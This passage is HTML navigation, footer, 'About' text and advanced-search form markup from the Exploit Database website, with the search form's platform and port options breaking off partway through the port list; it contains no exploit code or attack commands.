            <div class="dropdown-menu" aria-labelledby="dropdownDatabases">

                <a class="dropdown-item"
                    href="/">
                    Exploits
                </a>
                <a class="dropdown-item"
                   href="/google-hacking-database">
                    Google Hacking
                </a>
                <a class="dropdown-item"
                   href="/papers">
                    Papers
                </a>
                <a class="dropdown-item"
                   href="/shellcodes">
                    Shellcodes
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownLinks" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Links
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownLinks">

                <a class="dropdown-item"
                   href="/search">Search Exploit-DB
                </a>
                <a class="dropdown-item"
                   href="/submit">Submit Entry
                </a>
                <a class="dropdown-item"
                   href="/searchsploit">SearchSploit Manual
                </a>
                <a class="dropdown-item"
                   href="/statistics">Exploit Statistics
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSites" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Sites
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSites">

                <a class="dropdown-item"
                   href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec
                </a>
                <a class="dropdown-item"
                   href="https://www.kali.org/"
                   target="_blank" rel="noopener">Kali Linux
                </a>
                <a class="dropdown-item"
                   href="https://www.vulnhub.com/"
                   target="_blank" rel="noopener">VulnHub
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSolutions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Solutions
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSolutions">

                <a class="dropdown-item" href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Courses and Certifications
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Learn Subscriptions
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec Cyber Range
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Proving Grounds
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Penetration Testing Services
                </a>
            </div>

        </div>

    </div>

</div>

                </div>

            </div>

        </div>

    </div>


        
        <footer class="footer">

    <div class="container-fluid">

        <nav>

            <ul>

                <li>
                    <a href="https://twitter.com/exploitdb" target="_blank" aria-label="Exploit-DB Twitter" rel="noopener">

    <i class="mdi mdi-twitter mdi-36px"></i>
</a>


<a href="https://www.facebook.com/ExploitDB" target="_blank" aria-label="Exploit-DB Facebook" rel="noopener">

    <i class="mdi mdi-facebook mdi-36px"></i>
</a>


<a href="https://gitlab.com/exploit-database/exploitdb" target="_blank" aria-label="Exploit-DB GitLab" rel="noopener">

    <i class="mdi mdi-gitlab mdi-36px"></i>
</a>


<a href="/rss.xml" target="_blank" aria-label="Exploit-DB RSS" rel="noopener">

    <i class="mdi mdi-rss mdi-36px"></i>
</a>
                </li>

                <li>

                    <a href="/">
                        Exploit Database by OffSec
                    </a>

                </li>

                <li>

                    <a href="/terms">
                        Terms
                    </a>

                </li>

                <li>

                    <a href="/privacy">
                        Privacy
                    </a>

                </li>

                <li>

                    <!-- <a href="#" data-toggle="modal" data-target="#about"> -->
                        <a href="/about-exploit-db">
                        About Us
                    </a>

                </li>

                <li>

                    <a href="/faq">
                        FAQ
                    </a>

                </li>

                <li>

                    <a href="/cookies">
                        Cookies
                    </a>

                </li>

            </ul>

        </nav>

        <div class="copyright mt-4">

            &copy;
            <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank">OffSec Services Limited</a> 2026. All rights reserved.

        </div>

    </div>

    <!-- About EDB/GHDB Modal -->
<div class="modal fade bd-example-modal-lg" id="about" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="aboutModalTitle">About The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <div class="row">

                    <p>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank" rel="noopener">
                            <img class="float-left" src="/images/offsec-logo.png"
                                 alt="OffSec">
                        </a>
                        The Exploit Database is maintained by <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a>, an information security training company
                        that provides various <a
                                href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">Information Security Certifications</a> as well as high end <a
                                href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">penetration testing</a> services. The Exploit Database is a
                        non-profit project that is provided as a public service by OffSec.
                    </p>

                    <p>The Exploit Database is a <a
                                href="http://cve.mitre.org/data/refs/refmap/source-EXPLOIT-DB.html" target="_blank" rel="noopener">CVE
                            compliant</a> archive of public exploits and corresponding vulnerable software,
                        developed for use by penetration testers and vulnerability researchers. Our aim is to serve
                        the most comprehensive collection of exploits gathered through direct submissions, mailing
                        lists, as well as other public sources, and present them in a freely-available and
                        easy-to-navigate database. The Exploit Database is a repository for exploits and
                        proof-of-concepts rather than advisories, making it a valuable resource for those who need
                        actionable data right away.
                    </p>

                    <p>The <a href="/google-hacking-database">Google Hacking Database (GHDB)</a>
                        is a categorized index of Internet search engine queries designed to uncover interesting,
                        and usually sensitive, information made publicly available on the Internet. In most cases,
                        this information was never meant to be made public but due to any number of factors this
                        information was linked in a web document that was crawled by a search engine that
                        subsequently followed that link and indexed the sensitive information.
                    </p>

                    <p>The process known as “Google Hacking” was popularized in 2000 by Johnny
                        Long, a professional hacker, who began cataloging these queries in a database known as the
                        Google Hacking Database. His initial efforts were amplified by countless hours of community
                        member effort, documented in the book Google Hacking For Penetration Testers and popularised
                        by a barrage of media attention and Johnny’s talks on the subject such as this early talk
                        recorded at <a href="https://www.defcon.org/html/links/dc-archives/dc-13-archive.html"
                                       target="_blank" rel="noopener">DEFCON 13</a>. Johnny coined the term “Googledork” to refer
                        to “a foolish or inept person as revealed by Google“. This was meant to draw attention to
                        the fact that this was not a “Google problem” but rather the result of an often
                        unintentional misconfiguration on the part of a user or a program installed by the user.
                        Over time, the term “dork” became shorthand for a search query that located sensitive
                        information and “dorks” were included with may web application vulnerability releases to
                        show examples of vulnerable web sites.
                    </p>

                    <p>
                        After nearly a decade of hard work by the community, Johnny turned the GHDB
                        over to <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a> in November 2010, and it is now maintained as
                        an extension of the <a href="/">Exploit Database</a>. Today, the GHDB includes searches for
                        other online search engines such as <a href="https://www.bing.com/" target="_blank" rel="noopener">Bing</a>,
                        and other online repositories like <a href="https://github.com/" target="_blank" rel="noopener">GitHub</a>,
                        producing different, yet equally valuable results.
                    </p>


                </div>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>


    <div class="modal fade bd-example-modal-lg" id="osresources" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title text-primary"
                    id="resourcesModalTitle">OffSec Resources
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <table class="table dataTable table-borderless">

                            <thead>

                            <!-- marker #3 -->
                            <tr>
                                <th>
                                    <strong>Databases</strong>
                                </th>
                                <th>
                                    <strong>Links</strong>
                                </th>
                                <th>
                                    <strong>Sites</strong>
                                </th>
                                <th>
                                    <strong>Solutions</strong>
                                </th>
                            </tr>

                            </thead>

                            <tbody>

                            <tr class="text-center">
                                <td>
                                    <a href="/">
                                        Exploits
                                    </a>
                                </td>
                                <td>
                                    <a href="/search">
                                        Search Exploit-DB
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">
                                        OffSec
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Courses and Certifications
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/google-hacking-database">
                                        Google Hacking
                                    </a>
                                </td>
                                <td>
                                    <a href="/submit">
                                        Submit Entry
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.kali.org/"
                                       target="_blank" rel="noopener">
                                        Kali Linux
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Learn Subscriptions
                                    </a>

                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/papers">
                                        Papers
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        SearchSploit Manual
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.vulnhub.com/"
                                       target="_blank" rel="noopener">VulnHub
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">OffSec Cyber Range
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/shellcodes">
                                        Shellcodes
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        Exploit Statistics
                                    </a>
                                </td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>
                            <tr>
                                <td></td>
                                <td></td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Penetration Testing Services
                                    </a>
                                </td>
                            </tr>

                            </tbody>

                        </table>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>

    <!-- Advanced Search Modal -->
<div class="modal fade bd-example-modal-lg" id="search" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="searchModalTitle">Search The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <form action="https://www.exploit-db.com/search" method="GET" id="searchForm">

                    <div class="row">

                        <div class="col-sm-12 col-lg-8">

                            <div class="form-group">

                                <label for="titleSearch" class="control-label text-primary">Title</label>

                                <input id="titleSearch" class="form-control" type="text" name="q" class="q"
                                       placeholder="Title" value="" autofocus>

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="cveSearch" class="control-label text-primary">CVE</label>

                                <input id="cveSearch" class="form-control" type="text" name="cve" class="cve"
                                       placeholder="2026-1234"
                                       value="" autofocus>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-6 col-lg-4">

                            <label for="typeSearchSelect" class="text-primary">Type</label>

                            <select id="typeSearchSelect" name="type" class="form-control">

                                <option></option>
                                
                                    <option value="dos" >
                                        dos
                                    </option>


                                
                                    <option value="local" >
                                        local
                                    </option>


                                
                                    <option value="remote" >
                                        remote
                                    </option>


                                
                                    <option value="shellcode" >
                                        shellcode
                                    </option>


                                
                                    <option value="papers" >
                                        papers
                                    </option>


                                
                                    <option value="webapps" >
                                        webapps
                                    </option>


                                
                                    <option value="hardware" >
                                        hardware
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="platformSearchSelect" class="text-primary">Platform</label>

                            <select id="platformSearchSelect" name="platform" class="form-control">

                                <option></option>
                                
                                    <option value="aix" >
                                        AIX
                                    </option>

                                
                                    <option value="asp" >
                                        ASP
                                    </option>

                                
                                    <option value="bsd" >
                                        BSD
                                    </option>

                                
                                    <option value="bsd_ppc" >
                                        BSD_PPC
                                    </option>

                                
                                    <option value="bsd_x86" >
                                        BSD_x86
                                    </option>

                                
                                    <option value="bsdi_x86" >
                                        BSDi_x86
                                    </option>

                                
                                    <option value="cgi" >
                                        CGI
                                    </option>

                                
                                    <option value="freebsd" >
                                        FreeBSD
                                    </option>

                                
                                    <option value="freebsd_x86" >
                                        FreeBSD_x86
                                    </option>

                                
                                    <option value="freebsd_x86-64" >
                                        FreeBSD_x86-64
                                    </option>

                                
                                    <option value="generator" >
                                        Generator
                                    </option>

                                
                                    <option value="hardware" >
                                        Hardware
                                    </option>

                                
                                    <option value="hp-ux" >
                                        HP-UX
                                    </option>

                                
                                    <option value="irix" >
                                        IRIX
                                    </option>

                                
                                    <option value="jsp" >
                                        JSP
                                    </option>

                                
                                    <option value="linux" >
                                        Linux
                                    </option>

                                
                                    <option value="linux_mips" >
                                        Linux_MIPS
                                    </option>

                                
                                    <option value="linux_ppc" >
                                        Linux_PPC
                                    </option>

                                
                                    <option value="linux_sparc" >
                                        Linux_SPARC
                                    </option>

                                
                                    <option value="linux_x86" >
                                        Linux_x86
                                    </option>

                                
                                    <option value="linux_x86-64" >
                                        Linux_x86-64
                                    </option>

                                
                                    <option value="minix" >
                                        MINIX
                                    </option>

                                
                                    <option value="multiple" >
                                        Multiple
                                    </option>

                                
                                    <option value="netbsd_x86" >
                                        NetBSD_x86
                                    </option>

                                
                                    <option value="novell" >
                                        Novell
                                    </option>

                                
                                    <option value="openbsd" >
                                        OpenBSD
                                    </option>

                                
                                    <option value="openbsd_x86" >
                                        OpenBSD_x86
                                    </option>

                                
                                    <option value="osx_ppc" >
                                        OSX_PPC
                                    </option>

                                
                                    <option value="osx" >
                                        OSX
                                    </option>

                                
                                    <option value="php" >
                                        PHP
                                    </option>

                                
                                    <option value="plan9" >
                                        Plan9
                                    </option>

                                
                                    <option value="qnx" >
                                        QNX
                                    </option>

                                
                                    <option value="sco" >
                                        SCO
                                    </option>

                                
                                    <option value="sco_x86" >
                                        SCO_x86
                                    </option>

                                
                                    <option value="solaris" >
                                        Solaris
                                    </option>

                                
                                    <option value="solaris_sparc" >
                                        Solaris_SPARC
                                    </option>

                                
                                    <option value="solaris_x86" >
                                        Solaris_x86
                                    </option>

                                
                                    <option value="tru64" >
                                        Tru64
                                    </option>

                                
                                    <option value="ultrix" >
                                        ULTRIX
                                    </option>

                                
                                    <option value="unix" >
                                        Unix
                                    </option>

                                
                                    <option value="unixware" >
                                        UnixWare
                                    </option>

                                
                                    <option value="windows_x86" >
                                        Windows_x86
                                    </option>

                                
                                    <option value="windows_x86-64" >
                                        Windows_x86-64
                                    </option>

                                
                                    <option value="windows" >
                                        Windows
                                    </option>

                                
                                    <option value="arm" >
                                        ARM
                                    </option>

                                
                                    <option value="cfm" >
                                        CFM
                                    </option>

                                
                                    <option value="netware" >
                                        Netware
                                    </option>

                                
                                    <option value="superh_sh4" >
                                        SuperH_SH4
                                    </option>

                                
                                    <option value="java" >
                                        Java
                                    </option>

                                
                                    <option value="beos" >
                                        BeOS
                                    </option>

                                
                                    <option value="immunix" >
                                        Immunix
                                    </option>

                                
                                    <option value="palm_os" >
                                        Palm_OS
                                    </option>

                                
                                    <option value="atheos" >
                                        AtheOS
                                    </option>

                                
                                    <option value="ios" >
                                        iOS
                                    </option>

                                
                                    <option value="android" >
                                        Android
                                    </option>

                                
                                    <option value="xml" >
                                        XML
                                    </option>

                                
                                    <option value="perl" >
                                        Perl
                                    </option>

                                
                                    <option value="python" >
                                        Python
                                    </option>

                                
                                    <option value="system_z" >
                                        System_z
                                    </option>

                                
                                    <option value="json" >
                                        JSON
                                    </option>

                                
                                    <option value="ashx" >
                                        ASHX
                                    </option>

                                
                                    <option value="ruby" >
                                        Ruby
                                    </option>

                                
                                    <option value="aspx" >
                                        ASPX
                                    </option>

                                
                                    <option value="macos" >
                                        macOS
                                    </option>

                                
                                    <option value="linux_crisv32" >
                                        Linux_CRISv32
                                    </option>

                                
                                    <option value="ezine" >
                                        eZine
                                    </option>

                                
                                    <option value="magazine" >
                                        Magazine
                                    </option>

                                
                                    <option value="nodejs" >
                                        NodeJS
                                    </option>

                                
                                    <option value="alpha" >
                                        Alpha
                                    </option>

                                
                                    <option value="solaris_mips" >
                                        Solaris_MIPS
                                    </option>

                                
                                    <option value="lua" >
                                        Lua
                                    </option>

                                
                                    <option value="watchos" >
                                        watchOS
                                    </option>

                                
                                    <option value="vxworks" >
                                        VxWorks
                                    </option>

                                
                                    <option value="python2" >
                                        Python2
                                    </option>

                                
                                    <option value="python3" >
                                        Python3
                                    </option>

                                
                                    <option value="typescript" >
                                        TypeScript
                                    </option>

                                
                                    <option value="go" >
                                        Go
                                    </option>

                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="authorSearch" class="text-primary">Author</label>

                                <input id="authorSearch" class="form-control" type="text" name="e_author"
                                       placeholder="Author" value="">

                            </div>
                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-12 col-lg-6">

                            <div class="form-group">

                                <label for="textSearch" class="control-label text-primary">Content</label>

                                <input id="textSearch" class="form-control" type="text" name="text"
                                       placeholder="Exploit content" value="">

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-2">

                            <label for="portSearchSelect" class="text-primary">Port</label>

                            <select id="portSearchSelect" name="port" class="form-control">

                                <option></option>
                                
                                    <option value="14" >
                                        14
                                    </option>


                                
                                    <option value="21" >
                                        21
                                    </option>


                                
                                    <option value="22" >
                                        22
                                    </option>


                                
                                    <option value="23" >
                                        23
                                    </option>


                                
                                    <option value="25" >
                                        25
                                    </option>


                                
                                    <option value="42" >
                                        42
                                    </option>


                                
                                    <option value="49" >
                                        49
                                    </option>


                                
                                    <option value="53" >
                                        53
                                    </option>


                                
                                    <option value="66" >
                                        66
                                    </option>


                                
                                    <option value="69" >
                                        69
                                    </option>


                                
                                    <option value="70" >
                                        70
                                    </option>


                                
                                    <option value="79" >
                                        79
                                    </option>


                                
                                    <option value="80" >
                                        80
                                    </option>


                                
                                    <option value="81" >
                                        81
                                    </option>


                                
                                    <option value="102" >
                                        102
                                    </option>


                                
                                    <option value="105" >
                                        105
                                    </option>


                                
                                    <option value="110" >
                                        110
                                    </option>


                                
                                    <option value="111" >
                                        111
                                    </option>


                                
                                    <option value="113" >
                                        113
                                    </option>


                                
                                    <option value="119" >
                                        119
                                    </option>


                                
                                    <option value="123" >
                                        123
                                    </option>


                                
                                    <option value="135" >
                                        135
                                    </option>


                                
                                    <option value="139" >
                                        139
                                    </option>


                                
                                    <option value="143" >
                                        143
                                    </option>


                                
                                    <option value="161" >
                                        161
                                    </option>


                                
                                    <option value="162" >
                                        162
                                    </option>


                                
                                    <option value="164" >
                                        164
                                    </option>


                                
                                    <option value="383" >
                                        383
                                    </option>


                                
                                    <option value="389" >
                                        389
                                    </option>


                                
                                    <option value="402" >
                                        402
                                    </option>


                                
                                    <option value="406" >
                                        406
                                    </option>


                                
                                    <option value="411" >
                                        411
                                    </option>


                                
                                    <option value="443" >
                                        443
                                    </option>


                                
                                    <option value="444" >
                                        444
                                    </option>


                                
                                    <option value="445" >
                                        445
                                    </option>


                                
                                    <option value="446" >
                                        446
                                    </option>


                                
                                    <option value="502" >
                                        502
                                    </option>


                                
                                    <option value="504" >
                                        504
                                    </option>


                                
                                    <option value="513" >
                                        513
                                    </option>


                                
                                    <option value="514" >
                                        514
                                    </option>


                                
                                    <option value="515" >
                                        515
                                    </option>


                                
                                    <option value="532" >
                                        532
                                    </option>


                                
                                    <option value="548" >
                                        548
                                    </option>


                                
                                    <option value="554" >
                                        554
                                    </option>


                                
                                    <option value="555" >
                                        555
                                    </option>


                                
                                    <option value="617" >
                                        617
                                    </option>


                                
                                    <option value="623" >
                                        623
                                    </option>


                                
                                    <option value="631" >
                                        631
                                    </option>


                                
                                    <option value="655" >
                                        655
                                    </option>


                                
                                    <option value="689" >
                                        689
                                    </option>


                                
                                    <option value="783" >
                                        783
                                    </option>


                                
                                    <option value="787" >
                                        787
                                    </option>


                                
                                    <option value="808" >
                                        808
                                    </option>


                                
                                    <option value="873" >
                                        873
                                    </option>


                                
                                    <option value="888" >
                                        888
                                    </option>


                                
                                    <option value="901" >
                                        901
                                    </option>


                                
                                    <option value="998" >
                                        998
                                    </option>


                                
                                    <option value="1000" >
                                        1000
                                    </option>


                                
                                    <option value="1040" >
                                        1040
                                    </option>


                                
                                    <option value="1089" >
                                        1089
                                    </option>


                                
                                    <option value="1099" >
                                        1099
                                    </option>


                                
                                    <option value="1100" >
                                        1100
                                    </option>


                                
                                    <option value="1114" >
                                        1114
                                    </option>


                                
                                    <option value="1120" >
                                        1120
                                    </option>


                                
                                    <option value="1194" >
                                        1194
                                    </option>


                                
                                    <option value="1235" >
                                        1235
                                    </option>


                                
                                    <option value="1471" >
                                        1471
                                    </option>


                                
                                    <option value="1521" >
                                        1521
                                    </option>


                                
                                    <option value="1533" >
                                        1533
                                    </option>


                                
                                    <option value="1581" >
                                        1581
                                    </option>


                                
                                    <option value="1589" >
                                        1589
                                    </option>


                                
                                    <option value="1604" >
                                        1604
                                    </option>


                                
                                    <option value="1617" >
                                        1617
                                    </option>


                                
                                    <option value="1723" >
                                        1723
                                    </option>


                                
                                    <option value="1743" >
                                        1743
                                    </option>


                                
                                    <option value="1761" >
                                        1761
                                    </option>


                                
                                    <option value="1812" >
                                        1812
                                    </option>


                                
                                    <option value="1858" >
                                        1858
                                    </option>


                                
                                    <option value="1861" >
                                        1861
                                    </option>


                                
                                    <option value="1900" >
                                        1900
                                    </option>


                                
                                    <option value="1947" >
                                        1947
                                    </option>


                                
                                    <option value="2000" >
                                        2000
                                    </option>


                                
                                    <option value="2022" >
                                        2022
                                    </option>


                                
                                    <option value="2049" >
                                        2049
                                    </option>


                                
                                    <option value="2100" >
                                        2100
                                    </option>


                                
                                    <option value="2103" >
                                        2103
                                    </option>


                                
                                    <option value="2121" >
                                        2121
                                    </option>


                                
                                    <option value="2125" >
                                        2125
                                    </option>


                                
                                    <option value="2181" >
                                        2181
                                    </option>


                                
                                    <option value="2242" >
                                        2242
                                    </option>


                                
                                    <option value="2315" >
                                        2315
                                    </option>


                                
                                    <option value="2375" >
                                        2375
                                    </option>


                                
                                    <option value="2380" >
                                        2380
                                    </option>


                                
                                    <option value="2381" >
                                        2381
                                    </option>


                                
                                    <option value="2401" >
                                        2401
                                    </option>


                                
                                    <option value="2480" >
                                        2480
                                    </option>


                                
                                    <option value="2525" >
                                        2525
                                    </option>


                                
                                    <option value="2640" >
                                        2640
                                    </option>


                                
                                    <option value="2810" >
                                        2810
                                    </option>


                                
                                    <option value="2812" >
                                        2812
                                    </option>


                                
                                    <option value="2947" >
                                        2947
                                    </option>


                                
                                    <option value="2954" >
                                        2954
                                    </option>


                                
                                    <option value="2990" >
                                        2990
                                    </option>


                                
                                    <option value="3000" >
                                        3000
                                    </option>


                                
                                    <option value="3030" >
                                        3030
                                    </option>


                                
                                    <option value="3050" >
                                        3050
                                    </option>


                                
                                    <option value="3052" >
                                        3052
                                    </option>


                                
                                    <option value="3128" >
                                        3128
                                    </option>


                                
                                    <option value="3129" >
                                        3129
                                    </option>


                                
                                    <option value="3181" >
                                        3181
                                    </option>


                                
                                    <option value="3200" >
                                        3200
                                    </option>


                                
                                    <option value="3217" >
                                        3217
                                    </option>


                                
                                    <option value="3306" >
                                        3306
                                    </option>


                                
                                    <option value="3333" >
                                        3333
                                    </option>


                                
                                    <option value="3378" >
                                        3378
                                    </option>


                                
                                    <option value="3389" >
                                        3389
                                    </option>


                                
                                    <option value="3460" >
                                        3460
                                    </option>


                                
                                    <option value="3465" >
                                        3465
                                    </option>


                                
                                    <option value="3500" >
                                        3500
                                    </option>


                                
                                    <option value="3535" >
                                        3535
                                    </option>


                                
                                    <option value="3632" >
                                        3632
                                    </option>


                                
                                    <option value="3690" >
                                        3690
                                    </option>


                                
                                    <option value="3790" >
                                        3790
                                    </option>


                                
                                    <option value="3814" >
                                        3814
                                    </option>


                                
                                    <option value="3817" >
                                        3817
                                    </option>


                                
                                    <option value="4000" >
                                        4000
                                    </option>


                                
                                    <option value="4002" >
                                        4002
                                    </option>


                                
                                    <option value="4070" >
                                        4070
                                    </option>


                                
                                    <option value="4081" >
                                        4081
                                    </option>


                                
                                    <option value="4105" >
                                        4105
                                    </option>


                                
                                    <option value="4111" >
                                        4111
                                    </option>


                                
                                    <option value="4322" >
                                        4322
                                    </option>


                                
                                    <option value="4343" >
                                        4343
                                    </option>


                                
                                    <option value="4434" >
                                        4434
                                    </option>


                                
                                    <option value="4444" >
                                        4444
                                    </option>


                                
                                    <option value="4501" >
                                        4501
                                    </option>


                                
                                    <option value="4555" >
                                        4555
                                    </option>


                                
                                    <option value="4592" >
                                        4592
                                    </option>


                                
                                    <option value="4661" >
                                        4661
                                    </option>


                                
                                    <option value="4750" >
                                        4750
                                    </option>


                                
                                    <option value="4848" >
                                        4848
                                    </option>


                                
                                    <option value="5000" >
                                        5000
                                    </option>


                                
                                    <option value="5060" >
                                        5060
                                    </option>


                                
                                    <option value="5061" >
                                        5061
                                    </option>


                                
                                    <option value="5080" >
                                        5080
                                    </option>


                                
                                    <option value="5081" >
                                        5081
                                    </option>


                                
                                    <option value="5093" >
                                        5093
                                    </option>


                                
                                    <option value="5151" >
                                        5151
                                    </option>


                                
                                    <option value="5180" >
                                        5180
                                    </option>


                                
                                    <option value="5247" >
                                        5247
                                    </option>


                                
                                    <option value="5250" >
                                        5250
                                    </option>


                                
                                    <option value="5272" >
                                        5272
                                    </option>


                                
                                    <option value="5308" >
                                        5308
                                    </option>


                                
                                    <option value="5432" >
                                        5432
                                    </option>


                                
                                    <option value="5466" >
                                        5466
                                    </option>


                                
                                    <option value="5554" >
                                        5554
                                    </option>


                                
                                    <option value="5555" >
                                        5555
                                    </option>


                                
                                    <option value="5600" >
                                        5600
                                    </option>


                                
                                    <option value="5655" >
                                        5655
                                    </option>


                                
                                    <option value="5666" >
                                        5666
                                    </option>


                                
                                    <option value="5800" >
                                        5800
                                    </option>


                                
                                    <option value="5803" >
                                        5803
                                    </option>


                                
                                    <option value="5814" >
                                        5814
                                    </option>


                                
                                    <option value="5858" >
                                        5858
                                    </option>


                                
                                    <option value="5900" >
                                        5900
                                    </option>


                                
                                    <option value="5984" >
                                        5984
                                    </option>


                                
                                    <option value="6066" >
                                        6066
                                    </option>


                                
                                    <option value="6070" >
                                        6070
                                    </option>


                                
                                    <option value="6080" >
                                        6080
                                    </option>


                                
                                    <option value="6082" >
                                        6082
                                    </option>


                                
                                    <option value="6101" >
                                        6101
                                    </option>


                                
                                    <option value="6112" >
                                        6112
                                    </option>


                                
                                    <option value="6129" >
                                        6129
                                    </option>


                                
                                    <option value="6379" >
                                        6379
                                    </option>


                                
                                    <option value="6502" >
                                        6502
                                    </option>


                                
                                    <option value="6503" >
                                        6503
                                    </option>


                                
                                    <option value="6660" >
                                        6660
                                    </option>


                                
                                    <option value="6667" >
                                        6667
                                    </option>


                                
                                    <option value="7001" >
                                        7001
                                    </option>


                                
                                    <option value="7002" >
                                        7002
                                    </option>


                                
                                    <option value="7070" >
                                        7070
                                    </option>


                                
                                    <option value="7071" >
                                        7071
                                    </option>


                                
                                    <option value="7080" >
                                        7080
                                    </option>


                                
                                    <option value="7100" >
                                        7100
                                    </option>


                                
                                    <option value="7144" >
                                        7144
                                    </option>


                                
                                    <option value="7210" >
                                        7210
                                    </option>


                                
                                    <option value="7272" >
                                        7272
                                    </option>


                                
                                    <option value="7290" >
                                        7290
                                    </option>


                                
                                    <option value="7426" >
                                        7426
                                    </option>


                                
                                    <option value="7443" >
                                        7443
                                    </option>


                                
                                    <option value="7510" >
                                        7510
                                    </option>


                                
                                    <option value="7547" >
                                        7547
                                    </option>


                                
                                    <option value="7649" >
                                        7649
                                    </option>


                                
                                    <option value="7770" >
                                        7770
                                    </option>


                                
                                    <option value="7777" >
                                        7777
                                    </option>


                                
                                    <option value="7778" >
                                        7778
                                    </option>


                                
                                    <option value="7787" >
                                        7787
                                    </option>


                                
                                    <option value="7879" >
                                        7879
                                    </option>


                                
                                    <option value="7902" >
                                        7902
                                    </option>


